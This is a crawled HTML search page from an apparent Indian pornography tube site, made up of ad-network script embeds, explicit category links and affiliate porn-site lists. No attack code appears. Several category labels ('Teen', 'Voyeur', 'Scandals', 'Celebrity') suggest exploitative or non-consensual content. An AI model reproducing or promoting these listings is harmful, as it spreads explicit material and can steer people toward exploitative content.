

--- FILE ---
content_type: text/html
request_url: https://indianbhabhi.org/en/search/MQ/popular/1/
body_size: 5881
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Indian Bhabhi - 1 Free Porn Videos #1 -  - 0 </title>
        <meta name="description" content="1 - 0 - Desi Videos Tube, Indian Tv Serial Sex, Free Porn Hindi Sex, Hindi Xxx Sex Movis" />
        <link rel="alternate" hreflang="ar" href="/ar/search/MQ/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/search/MQ/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/search/MQ/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/search/MQ/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/search/MQ/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/search/MQ/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/search/MQ/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/search/MQ/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/search/MQ/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/search/MQ/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/search/MQ/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/search/MQ/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/search/MQ/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/search/MQ/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/search/MQ/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/search/MQ/popular/1/" />
 
        <link rel="canonical" href="https://indianbhabhi.org/en/search/MQ/popular/1/" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">		
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>        
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/RHwbquHsnJrPAEeg7bgqAcBd.js" type="text/javascript"></script>
        <div class="head">
        
            <div class="wrap">
                
                <div class="logo">
                    <a href="https://indianbhabhi.org" target="_self">Indian<span>Bhabhi</span>.org</a>
                </div>
                
                <div class="open"><i class="fa fa-bars"></i></div>
                
                <div class="menu">
                    <ul>
                        <li><a href="https://livesexhookers.com/girls/indian"><i class="fa fa-youtube-play"></i> Indian Live Sex</a></li>
                        <li><a href="https://pornsites.love/category/indian-porn-tube-sites/"><i class="fa fa-bookmark"></i> Indian Porn Tube Sites</a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" name="search">
                        </div>
                        <div class="search-button">
                            <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                        </div>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="searches-list">
            
            <div class="wrap">
                <ul>
                    <li><span><i class="fa fa-line-chart"></i> Popular Searches:</span></li>
  
                </ul>
            </div>
            
        </div>
            
        <div class="val-sort val-sort-top">
            
            <div class="wrap">
        
                <h1>1 Free Porn Videos</h1>
                
                <div class="navi">
                    
                    <ul>
                        <li><span class="navi-val"><i class="fa fa-sort"></i> Sort By:</span></li>
                        <li><a href="/en/search/MQ/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> Last Added</a></li>
                        <li><a href="/en/search/MQ/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
                    </ul>
      
                    <ul class="pages">

                    </ul>
                    
                </div>
                
            </div>
            
        </div>
            
        <div class="wrap">
            
            <div class="previews-block">
                    
                      
            </div>
            
        </div>
            
        <div class="val-sort val-sort-bottom">
            
            <div class="wrap">
                
                <div class="navi">
                    
                    <ul>
                        <li><span class="navi-val"><i class="fa fa-sort"></i> Sort By:</span></li>
                        <li><a href="/en/search/MQ/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> Last Added</a></li>
                        <li><a href="/en/search/MQ/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
                    </ul>
                    
                    
                    <ul class="pages">

                    </ul>
                    
                </div>
                
            </div>
            
        </div>
         <div class="list">
            
            <div class="wrap">
            
                <h2>Popular Porn Sites</h2>
                
                <ul>
<li><a href="https://livesexcams9.com/" target="_blank"><i class="fa fa-check-circle"></i> live sex cams</a></li>  
<li><a href="https://pornmovies.site/" target="_blank"><i class="fa fa-check-circle"></i> pornmovies.site</a></li>  
<li><a href="https://sexvideos.ink/" target="_blank"><i class="fa fa-check-circle"></i> sexvideos.ink</a></li>  
<li><a href="https://sexxxx.love/" target="_blank"><i class="fa fa-check-circle"></i> sexxxx.love</a></li>  
<li><a href="https://indiantube.porn/"><i class="fa fa-check-circle"></i> indiantube.porn</a></li>  
<li><a href="https://bestpornsites.cc/" target="_blank"><i class="fa fa-check-circle"></i> bestpornsites.cc</a></li>  
                </ul>
                
            </div>
            
        </div>          
        <div class="brs-block">
            
            <div class="wrap">
                    
                <div class="br">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                 <div class="br br-2">
                    <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
                 <div class="br br-3">
                    <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
                 <div class="br br-4">
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
                 <div class="br br-5">
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
        </div>
       
        
        <div class="list">
            
            <div class="wrap">
            
                <h2>Popular Categories</h2>
                
                <ul>
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Amateur</a></li>    
<li><a href="/en/category/131128/Anal/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Anal</a></li>    
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Arab</a></li>    
<li><a href="/en/category/196664/Asian/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Asian</a></li>    
<li><a href="/en/category/262200/Ass/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Ass</a></li>    
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Asslick</a></li>    
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Aunty</a></li>    
<li><a href="/en/category/458808/BBW/popular/1/" target="_self"><i class="fa fa-check-circle"></i> BBW</a></li>    
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self"><i class="fa fa-check-circle"></i> BDSM</a></li>    
<li><a href="/en/category/393272/Babe/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Babe</a></li>    
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Bangladeshi</a></li>    
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Bengali</a></li>    
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Bhabhi</a></li>    
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Big Ass</a></li>    
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Big Cock</a></li>    
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Big Tits</a></li>    
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Bisexual</a></li>    
<li><a href="/en/category/852024/Black/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Black</a></li>    
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Blowjob</a></li>    
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Bollywood</a></li>    
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Boobs</a></li>    
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cartoon</a></li>    
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Casting</a></li>    
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Celebrity</a></li>    
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Close Up</a></li>    
<li><a href="/en/category/1441848/College/popular/1/" target="_self"><i class="fa fa-check-circle"></i> College</a></li>    
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Compilation</a></li>    
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Creampie</a></li>    
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cuckold</a></li>    
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cumshot</a></li>    
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Deepthroat</a></li>    
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Delhi</a></li>    
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Desi</a></li>    
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Dildo</a></li>    
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Double Penetration</a></li>    
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Egypt</a></li>    
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Erotic</a></li>    
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Face Sitting</a></li>    
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Femdom</a></li>    
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self"><i class="fa fa-check-circle"></i> First Time</a></li>    
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Fisting</a></li>    
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Footjob</a></li>    
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Gangbang</a></li>    
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Glasses</a></li>    
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Gloryhole</a></li>    
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Granny</a></li>    
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hairy</a></li>    
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Handjob</a></li>    
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hardcore</a></li>    
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hentai</a></li>    
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self"><i class="fa fa-check-circle"></i> High Heels</a></li>    
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hijab</a></li>    
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hindi</a></li>    
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Homemade</a></li>    
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Indian</a></li>    
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Interracial</a></li>    
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Iraq</a></li>    
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Lesbian</a></li>    
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self"><i class="fa fa-check-circle"></i> MILF</a></li>    
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Massage</a></li>    
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Masturbating</a></li>    
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mature</a></li>    
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mistress</a></li>    
<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mumbai</a></li>    
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Nepali</a></li>    
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Nipples</a></li>    
<li><a href="/en/category/4456504/Office/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Office</a></li>    
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Oiled</a></li>    
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Outdoor</a></li>    
<li><a href="/en/category/4980792/POV/popular/1/" target="_self"><i class="fa fa-check-circle"></i> POV</a></li>    
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Pakistani</a></li>    
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Panties</a></li>    
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Pantyhose</a></li>    
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Persian</a></li>    
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Pissing</a></li>    
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Pornstars</a></li>    
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Pregnant</a></li>    
<li><a href="/en/category/5111864/Public/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Public</a></li>    
<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Punjabi</a></li>    
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Retro</a></li>    
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Rough</a></li>    
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Scandals</a></li>    
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Small Tits</a></li>    
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Smoking</a></li>    
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Softcore</a></li>    
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Solo</a></li>    
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Spanked</a></li>    
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Squirt</a></li>    
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Srilankan</a></li>    
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Stockings</a></li>    
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Strap-on</a></li>    
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Swingers</a></li>    
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Tamil</a></li>    
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Teen</a></li>    
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Telugu</a></li>    
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Threesome</a></li>    
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Turkish</a></li>    
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Uniform</a></li>    
<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Voyeur</a></li>    
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Webcam</a></li>    
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Whore</a></li>    

                </ul>
                
            </div>
            
        </div>
            
        <div class="brs-block">
            
            <div class="wrap">
                    
                <div class="br">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                 <div class="br br-2">
                    <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
                 <div class="br br-3">
                    <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
                 <div class="br br-4">
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
                 <div class="br br-5">
                    [#BANNER_CATEGORY_250_e5#]
                </div>
                
            </div>
            
        </div>
        <div class="list">
            
            <div class="wrap">
            
                <h2>Similar Sites</h2>
                
                <ul>
<!-- <li><a href="http://www.seeindianporn.com/" data-ct="3672878085" class="trd"><i class="fa fa-check-circle"></i> See Indian XXX</a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591" class="trd"><i class="fa fa-check-circle"></i> indian sex videos 2021</a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055" class="trd"><i class="fa fa-check-circle"></i> indian xvideos 2021</a></li><li><a href="https://tamilnewsexvideos.com/" data-ct="2588236576" class="trd"><i class="fa fa-check-circle"></i> tamil new sex videos</a></li><li><a href="https://1teluguporn.com/" data-ct="65955301" class="trd"><i class="fa fa-check-circle"></i> telugu porn</a></li><li><a href="http://malluporn.net/" data-ct="578643652" class="trd"><i class="fa fa-check-circle"></i> mallu porn</a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328" class="trd"><i class="fa fa-check-circle"></i> 4k xnxx telugu</a></li><li><a href="https://indiansexmms.org/" data-ct="1399961651" class="trd"><i class="fa fa-check-circle"></i> indian sex mms</a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604" class="trd"><i class="fa fa-check-circle"></i> indian saree sex</a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303" class="trd"><i class="fa fa-check-circle"></i> tamils ex videos</a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674" class="trd"><i class="fa fa-check-circle"></i> malayalam xxx</a></li><li><a href="https://indianteenporn.me/" data-ct="40474797" class="trd"><i class="fa fa-check-circle"></i> indian teen porn</a></li><li><a href="https://desiauntysex.org/" data-ct="54821292" class="trd"><i class="fa fa-check-circle"></i> desi aunty sex</a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120" class="trd"><i class="fa fa-check-circle"></i> hindi sex video</a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230" class="trd"><i class="fa fa-check-circle"></i> top indian sex videos</a></li><li><a href="https://newdesisex.net/" data-ct="99035111" class="trd"><i class="fa fa-check-circle"></i> new desi sex</a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287" class="trd"><i class="fa fa-check-circle"></i> malayalam porn videos</a></li><li><a href="https://southindianporn.org/" data-ct="116836637" class="trd"><i class="fa fa-check-circle"></i> South Indian Porn</a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279" class="trd"><i class="fa fa-check-circle"></i> top indian sex video hd</a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785" class="trd"><i class="fa fa-check-circle"></i> tamil xxx 2021</a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362" class="trd"><i class="fa fa-check-circle"></i> Indian Bhabhi Tube</a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585" class="trd"><i class="fa fa-check-circle"></i> indian sex stories 2021</a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929" class="trd"><i class="fa fa-check-circle"></i> Desi Porn Videos</a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871" class="trd"><i class="fa fa-check-circle"></i> tamil hot sex 2021</a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908" class="trd"><i class="fa fa-check-circle"></i> indiandesipornvideos.com</a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343" class="trd"><i class="fa fa-check-circle"></i> indian porn movies</a></li><li><a href="https://desiboobs.org/" data-ct="195714802" class="trd"><i class="fa fa-check-circle"></i> desi boobs</a></li><li><a href="https://tamilporn.me/" data-ct="203918651" class="trd"><i class="fa fa-check-circle"></i> tamil porn</a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005" class="trd"><i class="fa fa-check-circle"></i> tamil xnxx</a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556" class="trd"><i class="fa fa-check-circle"></i> mallu sex videos</a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895" class="trd"><i class="fa fa-check-circle"></i> desi aunty 2021</a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839" class="trd"><i class="fa fa-check-circle"></i> indianpornsexvideo.com</a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232" class="trd"><i class="fa fa-check-circle"></i> auntypornvideos</a></li><li><a href="https://desiporntube.me/" data-ct="323645605" class="trd"><i class="fa fa-check-circle"></i> Desi Porn Tube</a></li><li><a href="https://xvideosindian.net/" data-ct="325813533" class="trd"><i class="fa fa-check-circle"></i> xvideos indian</a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518" class="trd"><i class="fa fa-check-circle"></i> top hindi sexy video</a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132" class="trd"><i class="fa fa-check-circle"></i> pakistani porn videos</a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617" class="trd"><i class="fa fa-check-circle"></i> punjabi sex video</a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550" class="trd"><i class="fa fa-check-circle"></i> indianpornvideotube.com</a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741" class="trd"><i class="fa fa-check-circle"></i> xxx indian tube</a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461" class="trd"><i class="fa fa-check-circle"></i> 4k telugu sex videos</a></li><li><a href="https://indiantube.biz" data-ct="546942199" class="trd"><i class="fa fa-check-circle"></i> Indian Tube</a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593" class="trd"><i class="fa fa-check-circle"></i> xxx malayalam</a></li><li><a href="https://xvideoindian.org/" data-ct="549170349" class="trd"><i class="fa fa-check-circle"></i> xvideo indian</a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242" class="trd"><i class="fa fa-check-circle"></i> bollywood sex videos</a></li><li><a href="http://desiporn.biz/" data-ct="581690867" class="trd"><i class="fa fa-check-circle"></i> Desi Porn</a></li><li><a href="https://nudedesi.net/" data-ct="583423129" class="trd"><i class="fa fa-check-circle"></i> nude desi</a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094" class="trd"><i class="fa fa-check-circle"></i> naked indian girls</a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414" class="trd"><i class="fa fa-check-circle"></i> best mallu sex videos</a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233" class="trd"><i class="fa fa-check-circle"></i> tamil sex movies</a></li><li><a href="https://indianpussytube.net/" data-ct="640971904" class="trd"><i class="fa fa-check-circle"></i> IndianPussyTube.net</a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977" class="trd"><i class="fa fa-check-circle"></i> top indian hot sex</a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692" class="trd"><i class="fa fa-check-circle"></i> bollywood sex scenes</a></li><li><a href="http://desiporn.me/" data-ct="683108878" class="trd"><i class="fa fa-check-circle"></i> Desi Porn</a></li><li><a 